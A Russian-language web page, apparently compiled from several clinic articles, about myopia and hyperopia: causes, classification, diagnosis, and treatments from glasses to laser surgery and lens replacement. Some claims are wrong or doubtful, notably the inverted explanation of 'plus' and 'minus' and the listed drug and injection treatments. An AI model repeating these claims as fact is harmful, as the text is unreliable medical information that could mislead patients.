<h3> Причины возникновения близорукости <img src="https://vdp7.ru/wp-content/uploads/2021/12/6999befd0145fa016d1636a5f9d837bf.jpg" alt="Что означает минусовое зрение и как его корректировать?" width="640" height="427" style="display:none;" class="size-full aligncenter" /> </h3>
<p>Ученым до сих пор неизвестны точные причины возникновения близорукости. Есть несколько факторов, которые могут повлиять на это:</p>
<p>Наличие близорукости у родителей предполагает, что у ребенка может быть предрасположенность к ней. Если плохое зрение у обоих родителей — шансы примерно 50%, если у одного — в два раза меньше.</p>
<ul>
<li>Сниженный иммунитет, хронические заболевания и неправильное питание.</li>
</ul>
<p>Глаз, как и любой орган, реагирует на изменения в организме. Недостаток необходимых витаминов, кислорода, частые инфекции — все это негативно влияет на глаза.</p>
<ul>
<li>Повышенное зрительное напряжение, неблагоприятные условия работы.</li>
</ul>
<p>К развитию близорукости может привести работа за компьютером без соблюдения техники безопасности:</p>
<ul>
<li> расстояние до монитора менее 45 сантиметров; </li>
<li> игнорирование ежечасных перерывов для отдыха; </li>
<li> плохое освещение. </li>
</ul>
<p>На появление миопии влияет и выбор профессии: у швей, ювелиров, бухгалтеров и офтальмологов близорукость встречается чаще, чем у людей других профессий. Это связано с повышенным зрительным напряжением и работой с мелкими предметами на близком расстоянии.</p>
<h3> Виды близорукости </h3>
<p>По клиническому течению миопия бывает прогрессирующая и непрогрессирующая.</p>
<p>По степени тяжести специалисты выделяют три основных типа миопии: </p>
<ul>
<li>слабая — менее 3 диоптрий;</li>
<li>средняя — от 3 до 6 диоптрий;</li>
<li>высокая — свыше 6 диоптрий.</li>
</ul>
<h3> Лечение близорукости <img src="https://vdp7.ru/wp-content/uploads/2021/12/25590e8f73b66f3b3e58b866eb8604a0.jpg" alt="Что означает минусовое зрение и как его корректировать?" width="640" height="427" style="display:none;" class="size-full aligncenter" /> </h3>
<p>Миопия поддается коррекции и лечению — есть несколько способов справиться с близорукостью. Рассмотрим плюсы и минусы каждого из них.</p>
<h3> <b>1.   </b><b>Очки</b> </h3>
<p>Это один из самых популярных и безопасных методов коррекции близорукости. Но и у него есть свои плюсы и минусы.</p>
<p>   <b><i>Плюсы:</i></b></p>
<ul>
<li> отсутствие риска инфекционных заболеваний; </li>
<li> просты в использовании; </li>
<li> низкая стоимость. </li>
</ul>
<p><b><i>Минусы:</i></b></p>
<ul>
<li> дискомфорт при ношении в зимнее время; </li>
<li> трудности при занятиях активными видами спорта; </li>
<li> стекла линз отражают свет. </li>
</ul>
<h3> <b>2.     Контактные линзы</b> </h3>
<p>Контактные линзы при близорукости дают иллюзию хорошего зрения — полный обзор, ничего не мешает. Но линзы — не самый безопасный способ коррекции миопии.</p>
<p><b><i>Плюсы:</i></b></p>
<ul>
<li> нет искажений изображения и есть полный обзор; </li>
<li> комфортно носить в любое время года; </li>
<li> можно заниматься спортом. </li>
</ul>
<p><b><i>Минусы:</i></b></p>
<ul>
<li> есть опасность травмы роговицы и глазной инфекции; </li>
<li> необходимость соблюдать правила ношения (дезинфицировать, вовремя заменять и т.п.); </li>
<li> постоянные траты на новые линзы и раствор для них. </li>
</ul>
<h3> <b>3.     </b><b>«Ночные»/жесткие/ортокератологические линзы</b> </h3>
<p>Это отличный вариант для детей и для тех, кто не может в течение дня пользоваться обычными линзами/очками или имеет противопоказания к лазерной коррекции.</p>
<p>Ортокератологические линзы надевают ночью во время сна, а днем зрение хорошее без других средств коррекции.</p>
<p>Линзы подбираются индивидуально под каждого пациента. С их помощью можно скорректировать близорукость, дальнозоркость и астигматизм до 4D.</p>
<p><b><i>Плюсы:</i></b></p>
<ul>
<li> нужно носить только во время сна; </li>
<li> останавливают прогрессирующую близорукость. </li>
</ul>
<p><b><i>Минусы:</i></b></p>
<ul>
<li> нужно менять раз в год. </li>
<li> для достижения эффекта нужно спать не менее 8 часов в линзах. </li>
</ul>
<h3> <b>4.     </b><b>Лазерная коррекция зрения</b> </h3>
<p>Проводится хирургическим путем. Во время операции офтальмохирург изменяет форму роговицы таким образом, чтобы изображение попадало на сетчатку, а не перед ней. Процедура по лазерной коррекции занимает около 15 минут.</p>
<p><b><i>Плюсы:</i></b></p>
<ul>
<li> нет необходимости постоянно использовать средства для коррекции зрения; </li>
<li> быстрый результат.    </li>
</ul>
<p><b><i> Минусы:</i></b></p>
<ul>
<li> есть противопоказания; </li>
<li> не корректирует возрастную дальнозоркость. </li>
</ul>
<h3> <b>5.     </b><b>Замена хрусталика с рефракционной целью</b> </h3>
<p>Как и в случае с лазерной коррекцией, процедура занимает немного времени, около 20 минут. За это время офтальмохирург с помощью ультразвука удаляет хрусталик и имплантирует искусственную интраокулярную линзу.</p>
<p><b><i>Плюсы:</i></b></p>
<ul>
<li> подходит при миопии выше 15 D; </li>
<li> профилактика катаракты. </li>
</ul>
<p><b><i>Минусы:</i></b></p>
<ul>
<li>период нейроадаптации может быть несколько месяцев.</li>
</ul>
<p>    Если вы замечаете, что предметы вдали стали нечеткими, если вам приходится щуриться, чтобы разглядеть их — самое время прийти на комплексную диагностику зрения и выбрать способ коррекции.</p>
<h2>Прогрессирующая близорукость: причины, симптомы, лечение, профилактика &#8212; CVZ</h2>
<p>Обычная близорукость иногда может приобретать формы, приводящие к серьезной потере зрения.</p>
<p> К таким заболеваниям относится <b>прогрессирующая миопия</b> — патология, при которой зрение неуклонно снижается, что в конце концов может привести к полной слепоте.</p>
<p> Такому заболеванию подвержены преимущественно дети и подростки, в период роста глазного яблока и часто нагружающие глаза чтением, работой за компьютером и играми на смартфоне.</p>
<h3>Что это такое?</h3>
<p>Официальное определение называет прогрессирующей близорукостью болезнь, при которой наблюдается снижение остроты зрения на 1 диоптрию в год, а иногда больше.</p>
<p> По своей сути это нарушение зрения относится к числу патологий рефракции, то есть способности роговицы и хрусталика преломлять световые лучи, а затем фокусировать их на поверхности сетчатки.</p>
<p> Для близорукости, которую в офтальмологии называют миопией, характерно смещение фокуса вперед: он располагается не на сетчатке, а перед ней.</p>
<p> <img src="https://vdp7.ru/wp-content/uploads/2021/12/ec54a05a5c0655edfd5ccf3c0b68f7a8.jpg" alt="Что означает минусовое зрение и как его корректировать?" width="640" height="112" style="display:none;" class="size-full aligncenter" />  </p>
<p>Важно! Главный признак близорукости — ухудшение остроты зрения при попытке разглядеть расположенные вдали предметы, а то, что находится на близком расстоянии, визуализируется четко. Для больных с таким диагнозом характерен специфический близорукий прищур, которым они пытаются компенсировать недостаток зрения.</p>
<p>В отличие от обычной близорукости, при прогрессирующей миопии наблюдается более активная деформация глазного яблока. Оно вытягивается по передне-задней оси, и такая деформация продолжает прогрессировать, несмотря на прилагаемые усилия к устранению провоцирующих факторов.</p>
<p><b>Если вовремя не обнаружить прогрессирование миопии</b>, существует вероятность повреждения внутриглазных структур, прежде всего сетчатки. Она будет чрезмерно натягиваться, пока нагрузка не приведет к ее отслоению и разрыву. Эти осложнения провоцируют быструю, практически моментальную утрату зрения. При миопии степень рефракционных нарушений может достигать даже 30 диоптрий.</p>
<h3>Классификация близорукости</h3>
<p>В офтальмологии прогрессирующая близорукость делится на несколько разновидностей в зависимости от присущих ей особенностей. Например, по показателям степени зрительного нарушения она бывает:</p>
<ul>
<li>слабой, с показателями снижения в диапазоне от 1 до 3 диоптрий;</li>
<li>средней – острота зрения снижается на 3-6 диоптрий;</li>
<li>высокой, со снижением остроты зрения больше, чем на 6 диоптрий.</li>
</ul>
<p><b>В зависимости от причин развития патологии близорукость делят на следующие виды:</b></p>
<ul>
<li>осевую — для заболевания характерна деформация глазного яблока с сохранением анатомии и физиологии структур глаза, отвечающих за рефракцию, то есть роговицы, стекловидного тела и хрусталика;</li>
<li>рефракционную — патология может развиваться на фоне нормальной формы глазного яблока, а нарушение преломляющих способностей органов зрения возникает из-за патологий оптики глаза, то есть роговицы, стекловидного тела или хрусталика, а иногда всех этих элементов;</li>
<li>смешанную, когда причиной миопии становятся рефракционные и осевые изменения.</li>
</ul>
<p><b>В отдельные группы выделены подвиды прогрессирующей миопии</b>, появление которых обусловлено специфическими или неспецифическими, системными или локализованными заболеваниями:</p>
<ul>
<li>врожденная, возникшая при генетической склонности к потере остроты зрения;</li>
<li>ложная, при которой рефракцию нарушают чрезмерно напряженные мышцы аккомодации;</li>
<li>транзиторная, которая развивается из-за недостаточного кровоснабжения глаза на фоне диабета или использования лекарств;</li>
<li>ночная, развивающаяся при острой нехватке освещения;</li>
<li>осложненная, сопровождающаяся другими патологиями глаз.</li>
</ul>
<p>Полезно знать! Близорукость может достаточно быстро прогрессировать. В медицине зафиксированы случаи, когда снижение зрения на 10-20 диоптрий могло произойти меньше чем за месяц. Такая форма практически не поддается коррекции.</p>
<h3>Причины прогрессирующей миопии</h3>
<p>Причин, почему близорукость прогрессирует, может быть несколько. Практически всегда в основе проблемы лежит генетическая предрасположенность к миопии, умноженная на влияние внешних провоцирующих факторов.</p>
<p> Генетически обусловленными могут быть дефекты аппарата аккомодации, например, атрофия или гипертрофия глазодвигательных мышц, врожденное утолщение роговицы или хрусталика, а также удлиненная форма глазного яблока.</p>
</p>
<p><b>Стимулирующие и травмирующие причины прогрессирования миопии</b> одинаковы для детского и преклонного возраста:</p>
<ul>
<li>продолжительная фокусировка взгляда на предмете, расположенном на расстоянии менее 35 см от глаз;</li>
<li>недостаточное или слишком яркое освещение рабочего места, свет, «бьющий» в глаза;</li>
<li>продолжительная статическая нагрузка на зрение — чтение, работа за компьютером, просмотр ТВ — без кратковременных перерывов и снятия напряжения с глаз, путем рассматривания предметов, расположенных вдали;</li>
<li>недостаточно качественное питание, в котором отсутствуют витамины группы В, С, Е и биологически активные вещества, необходимые для восстановления глаз.</li>
</ul>
<p>Спровоцировать резкое ухудшение зрения могут гормональные сдвиги, которые происходят в подростковом возрасте и у людей, вошедших в стадию старения, а также перенесенные инфекционные и воспалительные заболевания глаз.</p>
<p>Полезно знать! Прогрессирующая форма миопии — это не просто плохое зрение, но и масса ограничений для больных. Им нежелательно употреблять некоторые продукты, заниматься спортом связанным с поднятием тяжестей, боксом и единоборствами.</p>
<h3>Диагностика</h3>
<p>Чтобы подтвердить прогрессирующую близорукость, необходимо комплексно обследовать функциональное состояние и физиологию глаз в течение периода времени. При сравнении полученных в разное время данных врач сможет увидеть, что заболевание развивается, и определить, с какой скоростью это происходит.</p>
<p>Для этого проводят:</p>
<ul>
<li>классическое измерение остроты зрения или визометрию с использованием специальных таблиц — делают дважды в год с равными интервалами;</li>
<li>авторефрактометрию – исследование рефракции глаза с узким и широким зрачком;</li>
<li>исследование глазного дна и диска зрительного нерва на предмет чрезмерного растяжения и атрофии — делают ежегодно, а при стремительно ухудшающемся зрении — каждые 6 месяцев;</li>
<li>изучение и фиксацию полей зрения с использованием специального аппарата — проводят раз в год;</li>
<li>скиаскопию или исследование преломляющих систем глаза — проводят раз в год или чаще при стремительном ухудшении зрения.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vdp7.ru/allergiya/apparatnoe-lechenie-dalnozorkosti-u-detej-detskoj-gipermetropii-zreniya.html" target="_blank" rel="nofollow" class="uf983fc88db9eaafd8120ac42f74f547a"><!-- INLINE RELATED POSTS 1/3 //--><style> .uf983fc88db9eaafd8120ac42f74f547a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf983fc88db9eaafd8120ac42f74f547a:active, .uf983fc88db9eaafd8120ac42f74f547a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf983fc88db9eaafd8120ac42f74f547a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf983fc88db9eaafd8120ac42f74f547a .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uf983fc88db9eaafd8120ac42f74f547a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf983fc88db9eaafd8120ac42f74f547a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Аппаратное лечение дальнозоркости у детей - (детской гиперметропии зрения)</span></div></a></div><p> <img src="https://vdp7.ru/wp-content/uploads/2021/12/d4b963bcb2bfb2621c52ad8a3c334f45.jpg" alt="Что означает минусовое зрение и как его корректировать?" width="500" height="353" style="display:none;" class="size-full aligncenter" /> </p>
<p>Дополнительно проводят уточняющие диагностические процедуры, результаты которых помогут врачу подобрать оптимальные схемы терапии и способы коррекции зрения. Как правило, бывает достаточно УЗИ глаз, компьютерной кератотопографии и офтальмо- и рефрактометрии.</p>
<h3>Методы коррекции</h3>
<p>В настоящее время офтальмологам удалось создать комплекс мер, чтобы прогрессирующая близорукость перестала развиваться, а зрение полностью восстановилось. В него входит:</p>
<ul>
<li>оптическая коррекция зрения — ношение очков и контактных линз;</li>
<li>медикаментозное и аппаратное лечение близорукости;</li>
<li>хирургическое вмешательство;</li>
<li>лазерные операции на восстановление остроты зрения;</li>
<li>замена хрусталика.</li>
</ul>
<p>В оптической коррекции используются съемные устройства с линзами, диоптрии которых соответствуют степени снижения зрения. Если прогрессирующей формой миопии страдает ребенок до 18 лет, единственным способом скорректировать его зрительные функции становятся очки или контактные линзы.</p>
<p>Важно! Ношение контактных линз обязывает больного внимательнее относиться к здоровью глаз и проверять состояние роговицы до 4 раз в год.</p>
<p>Чтобы прогрессирующая миопия не развивалась стремительно или вовсе приостановилась, пациенту назначают препараты для комплексного улучшения здоровья глаз:</p>
<ul>
<li>кальций для укрепления сетчатки и хрусталика;</li>
<li>витаминно-минеральные комплексы с цистеином и аскорбиновой кислотой для укрепления сетчатки;</li>
<li>растительные комплексы с лимонником или женьшенем для стимуляции кровоснабжения глаз;</li>
<li>кислородные инъекции в конъюнктиву;</li>
<li>терапия препаратом Мезатон.</li>
</ul>
<p>Дополнительно рекомендуется пересмотреть рацион больного, включив в него больше источников витаминов и микроэлементов, особенно ретинола, аскорбиновой кислоты, цинка, кальция и железа.</p>
<p>Если консервативные методы оказались бессильны, а для способности нормально видеть требуется все более мощная коррекция, прибегают к радикальным методам лечения.</p>
<p> Среди них – хирургическое вмешательство (склеропластика). Операция такого типа не помогает вернуть остроту зрения, но позволяет приостановить прогрессирование близорукости.</p>
<p> Суть вмешательства состоит в укреплении стенок глазного яблока и защите его от растяжения.</p>
<p>Если в процессе диагностики установлено, что причиной близорукости является чрезмерная преломляющая сила роговицы, рекомендуют операцию. Наиболее эффективной и безопасной процедурой для восстановления остроты зрения при близорукости, которая прогрессирует, <b>считается лазерная коррекция</b>. Операция занимает немного времени, подходит для пациентов со снижением зрения до -12 диоптрий и не требует долгой реабилитации, проводится под местным обезболиванием. Результат терапии заметен сразу после окончания манипуляций, а полное восстановление занимает около месяца. К сожалению, проводят такое вмешательство исключительно взрослым людям, у которых завершился рост глазного яблока. Также его не делают при катаракте, диабете, наличии кардиостимулятора и при других серьезных заболеваниях. В результате вмешательства зрительная система способна фокусироваться в пределах нормы, а пациент может обходиться без очков.</p>
<p><b>В случае если лазерную коррекцию провести пациенту нельзя. </b>Прибегают к радикальному методу лечения прогрессирующей рефракционной близорукости, которая возникла на фоне изменений со стороны хрусталика. Это его <b>замена интраокулярной линзой</b>.</p>
<p> Врач может подобрать искусственный хрусталик со световыми фильтрами, мультифокальными и асферическими свойствами. Операцию по замене хрусталика проводят под местным обезболиванием. Сначала врач разрушает на фрагменты «родной» хрусталик, затем извлекает его, с помощью специального инжектора вводит в подготовленную полость линзу.</p>
<p> Эти манипуляции выполняют с помощью факоэмульсификатора и фемтосекундного лазера.</p>
<p>Результатат операции по замене хрусталика заметен сразу, однако полное восстановление зрения происходит спустя 5-7 дней. Реабилитация после такого вмешательства продолжается до 6 недель.</p>
<h3>Прогноз </h3>
<p>Прогнозы при прогрессирующих формах близорукости всецело зависят от быстроты обнаружения заболевания и принятых мер по его устранению.</p>
<p> По статистике, около 45% пациентам удается успешно сдерживать патологическое снижение зрения, выполняя рекомендации врача по гигиене зрения, питанию, гимнастике и приему лекарственных средств.</p>
<p> 52% людей, у которых миопия была обнаружена в раннем детстве, успешно затормозили ее развитие путем простого дозирования нагрузки на глаза, выполнения гимнастики и ношения очков.</p>
<blockquote>
<p>Среди пациентов, которые по какой-то причине не лечили прогрессирующее ухудшение зрения, больше 70% столкнулись с критическим снижением его остроты. Исправить ситуацию части из них помогла замена хрусталика.</p>
</blockquote>
<p> Самое серьезное возможное осложнение &#8212; отслоение сетчатки, в этом случае прогнозы неутешительны.</p>
<p> В случае прогрессирования миопии необходимо регулярно наблюдаться у офтальмолога 1-2 раза в год и по необходимости провести процедуру по укреплению сетчатки глаза – лазерокоагуляцию.</p>
<h2>БЛИЗОРУКОСТЬ- это минус или плюс: Чем отличается от дальнозоркости</h2>
<p>Проблемы со зрением наблюдаются у значительной части населения планеты. Самые распространенные: миопия и дальнозоркость. Рассмотрим подробнее, близорукость — это минус или плюс, а также ее симптомы, диагностику и лечение.</p>
<h3>Близорукость (миопия) — это минус или плюс?</h3>
<p>При близорукости человек видит только близко расположенные объекты. Предметы вдали кажутся ему размытыми и нечеткими. При дальнозоркости проблема иная — дальние объекты воспринимаются хорошо, а ближние — имеют расплывчатые контуры.</p>
<h3>Что значит минус?</h3>
<p>При близорукости зрение исправляется вогнутыми линзами, которые называют «минусовыми».‎ Они предназначены для рассеивания световых лучей, чтобы они начинали преломляться немного позже, а изображение фокусируется на сетчатке.</p>
<h3>Что значит плюс?</h3>
<p>Линзы со знаком «плюс»‎ имеют выпуклую форму, они концентрируют (собирают) световой луч, чтобы он начал раньше преломляться. Носят «плюсовые»‎ очки при дальнозоркости.</p>
<p>Кривизна вогнутых и выпуклых линз зависит от степени тяжести патологии.</p>
<h3>Почему используют термины «плюс» и «минус»?</h3>
<p>При миопии световые лучи преломляются слишком рано, поэтому не достигают сетчатки. При этом наблюдается недостаток фокуса, поэтому возник термин «минус». При дальнозоркости картинка фокусируются за сетчаткой, то есть имеется избыточное преломление лучей света. Поэтому оно обозначается знаком «плюс».</p>
<h3>Симптомы болезней</h3>
<p>Оба заболевания вызывают нарушения рефракции, некоторые их симптомы схожи. Но они диаметрально противоположны по причинам возникновения.</p>
<h3>Близорукость (миопия)</h3>
<p>У миопии есть три степени тяжести: до -3 диоптрий — легкая, до -6 дптр — средняя, свыше -6 дптр — высокая. При самой последней стадии значения могут достигать -30 дптр. В таких случаях человек видит на расстоянии 3-5 см.</p>
<p>Основные симптомы близорукости:</p>
<ul>
<li>предметы вдалеке видятся расплывчатыми;</li>
<li>удаленные объекты сливаются в один;</li>
<li>вблизи зрение четкое, как у здорового человека;</li>
<li>возможно двоение предметов;</li>
<li>перед глазами мелькают черные точки;</li>
<li>искажается восприятие некоторых цветов;</li>
<li>возникают сложности с переводом взгляда с ближних объектов на дальние и в обратном порядке;</li>
<li>человек начинает прищуриваться, подносить текст ближе к глазам для прочтения;</li>
<li>увеличивается светочувствительность.</li>
</ul>
<p>Из-за сильной зрительной утомляемости человек начинает испытывать головные боли. Ухудшается сумеречного зрение, пациент теряет ориентацию в темноте.</p>
<h3>Дальнозоркость (гиперметропия)</h3>
<ul>
<li>У дальнозоркости также три степени тяжести заболевания: до +2 дптр — слабая, до +5 дптр — средняя, больше +5 дптр — высокая.</li>
<li>При третьей степени с большим плюсом человек практически ничего не видит ни далеко, ни близко.</li>
<li>Признаки гиперметропии:</li>
</ul>
<ul>
<li>предметы на близком расстоянии видны плохо, их контуры размыты, зрение вдаль сохраняется;</li>
<li>при зрительных нагрузках ощущается жжение, «песок»‎ в глазах;</li>
<li>при просмотре текста буквы сливаются;</li>
<li>из-за постоянного напряжения мышц глаза возникают головные боли, пульсация в висках, в районе переносицы и лба;</li>
<li>затуманенность поля зрения, повышенная чувствительность к свету;</li>
<li>зрительные нагрузки вызывают тошноту, а иногда рвоту. </li>
</ul>
<p>При средней и высокой степени дальнозоркости ночью человек нуждается в усилении уличного освещения.</p>
<h3>Причины появления заболеваний</h3>
<p>Чаще всего близорукость возникает из-за удлинения глазного яблока. Прочие причины появления патологии:</p>
<ul>
<li>неправильное строение роговицы, хрусталика, из-за чего лучи света излишне преломляются;</li>
<li>травмы головы, органов зрения;</li>
<li>высокое внутричерепное, внутриглазное давление;</li>
<li>недостаточно поступление в организм витаминов B и C, цинка, марганца, меди;</li>
<li>гормональные сбои;</li>
<li>слабость глазных мышц;</li>
<li>перенесенные инфекционные заболевания.</li>
</ul>
<p>Главная причина гиперметропии — слишком маленький размер глазного яблока в переднезадней области.</p>
<p> Также она возникает из-за патологического строения роговицы, уменьшения кривизны или подвывиха хрусталика. Иногда дальнозоркость возникает после хирургического вмешательства.</p>
<p> Причиной является перекорректировка миопии, неправильно подобранная интраокулярная линза, установленная после удаления хрусталика.</p>
<p>Также не стоит забывать о психосоматике близорукости.</p>
<h3>Диагностика болезней</h3>
<ol>
<li>Визометрия. Это метод определения остроты зрения с помощью специальных таблиц. Для взрослых используют оптотипы с буквами, незамкнутыми с разных сторон окружностями, для детей — с простыми фигурками. Если обнаружено нарушение рефракции, повторная проверка проводится с оптической коррекцией.</li>
<li>Рефрактометрия (компьютерная диагностика). Исследование преломляющей силы зрительного аппарата. Проводится с помощью авторефрактометра, который направляет луч света на сетчатку и считывает отражающие сигналы. Отметка SPH «0»‎ означает нормальное зрение, «минус»‎ — близорукость, «плюс» — дальнозоркость.</li>
<li>‎Офтальмоскопия. Процедура подразумевает осмотр глазного дна, изучение состояния сетчатки, желтого пятна, сосудистой сетки, диска зрительного нерва. Исследование проводится с закапыванием капель, расширяющих зрачок, или без них.</li>
<li>Биомикроскопия. Для обследования используют щелевую лампу, с помощью которой изучают внешние и внутренние структуры глазного яблока: хрусталик, роговую и радужную оболочку, склеру, конъюнктиву. </li>
<li>УЗИ органов зрения. Ультразвуковое исследование позволяет измерить параметры глазного яблока и отдельных его элементов, выявить новообразования, обнаружить отслойку сетчатки, присутствие инородных тел, патологии зрительного нерва.</li>
</ol>
<p>Специалисты офтальмологического центра ЭЛИТ ПЛЮС проводят полную диагностику органов зрения с применением сертифицированного оборудования. Записывайтесь к нам на прием по телефону, через форму обратной связи.</p>
<h3>Лечение близорукости</h3>
<p>Миопия хорошо лечится современными методиками, которые предполагают консервативную терапию или хирургическое вмешательство.</p>
<h3>Оптическая коррекция</h3>
<p>Врачи выписывают очки и линзы с запасом аккомодации, то есть с меньшим количеством диоптрий, чем требуется пациенту, для того, чтобы аккомодационная система продолжала работать.</p>
<p>Очки требуется носить постоянно, в том числе при управлении транспортом. Они практически никогда не вызывают аллергии, просты в использовании и уходе, недорого стоят, не вызывают сухость слизистых. Из минусов можно отметить:</p>
<ul>
<li>в очках нельзя заниматься спортом;</li>
<li>в некоторых случаях портят внешний облик человека;</li>
<li>запотевают зимой, в дождливую погоду. </li>
</ul>
<p>МКЛ и ЖКЛ незаметны при ношении, в них можно вести активный образ жизни, заниматься спортивными дисциплинами, линзы не запотевают при смене температур. Контактная оптика не уменьшает поле зрения, как это случается при ношении очков. Но у нее также есть минусы:</p>
<ul>
<li>могут вызывать аллергию, сухость слизистых, кислородное голодание роговицы;</li>
<li>требуют тщательного соблюдения гигиены при надевании и уходе;</li>
<li>обходятся дороже очков.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vdp7.ru/allergiya/soglasie-na-obrabotku-personalnyh-dannyh-posetitelej-sajta-ophthalmocenter-ru.html" target="_blank" rel="nofollow" class="ufa807e3aa719e4a3594a70f951a761a9"><!-- INLINE RELATED POSTS 2/3 //--><style> .ufa807e3aa719e4a3594a70f951a761a9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufa807e3aa719e4a3594a70f951a761a9:active, .ufa807e3aa719e4a3594a70f951a761a9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufa807e3aa719e4a3594a70f951a761a9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufa807e3aa719e4a3594a70f951a761a9 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ufa807e3aa719e4a3594a70f951a761a9 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufa807e3aa719e4a3594a70f951a761a9:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Согласие на обработку персональных данных посетителей сайта OPHTHALMOCENTER.RU</span></div></a></div><h3>Ночные контактные линзы (ортолинзы,ок линзы,ортокератологические линзы)</h3>
<p>Лечение ночными линзами — это инновационная технология, которая носит название -ортокератология. Методика позволяет скорректировать зрение до нормальных показателей, остановить прогрессирование болезни.Поэтому ок линзы в первую очередь показаны детям и подросткам.</p>
<p>Ортокератологические линзы необходимо надевать только на время ночного сна. За 8-10 часов ортолинзы исправляют форму роговицы, делая ее более плоской. Лучи света преломляются таким образом, что изображение фокусируется на сетчатке. Утром линзы снимают, до вечера человек в них больше не нуждается, поскольку видит на 100%.</p>
<p>У таких линз, есть как преимущества, так и недостатки: </p>
<table>
<tr>
<td><strong>Плюсы</strong></td>
<td><strong>Минусы</strong></td>
</tr>
<tr>
<td>
<ol>
<li>роговица не испытывает кислородного голодания, поскольку у изделий для оптической коррекции высокий показатель воздухопроницаницаемости;</li>
<li>можно заниматься любыми видами спорта, плавать в бассейне, купаться в море, океане;</li>
<li>не сушат слизистую глаза, поскольку во время сна она постоянно смачивается слезой;</li>
<li>возможность работать в неблагоприятных условиях (запыленность, задымленность) и по профессиям, требующим отличного зрения (спасатель, летчик, военный); </li>
<li>длительный срок ношения, менять их нужно один раз в год;</li>
<li>разрешено применение с 6 лет;</li>
<li>после отмены роговица через 2-3 суток принимает свою прежнюю форму, то есть ортолинзы не оказывают на нее патологического влияния.</li>
</ol>
</td>
<td>
<ol>
<li>ортокератологические линзы дорого стоят;</li>
<li>вызывают неприятные ощущения в период привыкания (7-10 суток);</li>
<li>нуждаются в тщательном уходе и покупке специальных средств для хранения и дезинфекции.</li>
</ol>
</td>
</tr>
</table>
<h3>Медикаментозное лечение</h3>
<p>Для лечения миопии назначают следующие препараты:</p>
<ol>
<li>Для расслабления глазных мышц. Они расширяют зрачок, расслабляют ресничную мышцу. Медикаменты избавляют от ложной близорукости, снимая спазм аккомодации.</li>
<li>Для расслабления всего зрительного аппарата. Лекарственные средства обеспечивают отдых зрительной системе, особенно часто их назначают людям, которые работают за мониторами или испытывают значительные зрительные нагрузки.</li>
<li>Для улучшения состояния сетчатой оболочки. В основном это поливитамины с содержанием цинка, селена, кальция, которые полезны для зрительной системы. К ним относятся: Черника Форте с цинком, Витрум Вижн, Компливит Офтальмо.</li>
<li>Для улучшения микроциркуляции крови, препятствия образования тромбов. Препараты останавливают падение зрения. В их число входят: Аскорутин и Рутин (витамины), Негексен, Трентал, Галидором. </li>
</ol>
<p>Препараты и витамины для глаз — должен выписывать только офтальмолог. Самостоятельно их подбирать запрещено, это может вызвать необратимые изменения зрительной системы. С популярными витаминами, можно ознакомиться в рейтинге витаминных комплексов.</p>
<h3>Лазерная коррекция</h3>
<p>Лазерная коррекция относится к хирургическим методам лечения. Прибегать к ней стоит, когда другие методы бессильны или не подходят. Стоит помнить, что воздействие лазером вызывает необратимые изменения в роговице, в отличие от тех же ортокератологических линз, после которых возвращения к первоначальному состоянию.</p>
<p>Во время лазерной коррекции в глаза закапывают анестезирующие капли, надрезают верхний слой роговицы и отгибают его, лазером выжигают участки, мешающие нормальной фокусировке световых лучей.</p>
<p> Затем лоскут роговой оболочки возвращают на место, где он самостоятельно прирастает без накладывания швов. Операция проводится амбулаторно, пациент покидает клинику через 1-1,5 часа после вмешательства.</p>
<blockquote>
<p> На следующий день к человеку возвращается полноценное зрение.</p>
</blockquote>
<p>Коррекция позволяет восстановить зрение до 100%, лишь при большом минусе это не удается. Лазерная коррекция не гарантирует полное восстановление зрительной функции на всю оставшуюся жизнь. Через месяц, год, 10 лет острота зрения может начать падать.</p>
<h3>Какие могут быть осложнения, если не лечить</h3>
<ol>
<li>Если не лечить близорукость, глазное яблоко будет постепенно растягиваться, что неизбежно приведет к дистрофии, разрывам и отслоению сетчатки.</p>
</li>
<li>Самое серьезное осложнение — полная слепота, которая вызывается прогрессированием миопии.</p>
</li>
<li>Также следствием нелеченного заболевания могут стать:</li>
</ol>
<ul>
<li>глаукома;</li>
<li>катаракта;</li>
<li>макулодистрофия.</li>
</ul>
<h3>Профилактика нарушений зрения </h3>
<h3>Что делать если заметили ухудшение зрения?</h3>
<p>Даже при условии незначительного ухудшения зрительной функции нужно обращаться к доктору. Самолечение в лучшем случае не поможет, в худшем — нанесет вред, приведет к полной потере зрения.</p>
<p> При раннем обращении в офтальмологическую клинику многие пациенты имеют шанс восстановить зрительную функцию на 100%.</p>
<p> Сегодня существует множество безоперационных методов избавления от близорукости и дальнозоркости:</p>
<ul>
<li>ортокератологические линзы;</li>
